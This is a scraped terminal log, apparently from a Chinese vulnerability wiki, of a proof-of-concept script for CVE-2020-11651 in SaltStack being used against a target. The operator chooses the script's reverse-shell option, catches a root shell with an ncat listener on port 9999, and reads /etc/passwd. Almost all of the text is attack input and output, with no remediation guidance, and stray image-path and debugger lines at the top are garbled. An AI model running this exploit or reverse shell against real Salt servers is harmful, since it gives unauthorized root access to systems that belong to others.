 WM_CHAR(0x65='e', Scan=0, lParam=0x00000001) must be processed internally in CConEmuM
┌──(root💀DESKTOP-GSG4F7H)-[/python/CVE-2020-11651-poc]
└─# python3 exp.py
目标IP:
存在漏洞
1.测试POC 2.读取文件 3.执行命令(无回显) 4.反弹shell 5.退出
请选择: 4
反弹到IP:
反弹端口: 9999
Got response for attempting master shell: {'tag': 'salt/run/202102070517
1.测试POC 2.读取文件 3.执行命令(无回显) 4.反弹shell 5.退出
请选择:
Cmder
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1550): Inappropriate ioctl for device
bash: no job control in this shell
root@ec93c0e80163:~# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
root@ec93c0e80163:~#
PeiQi 文库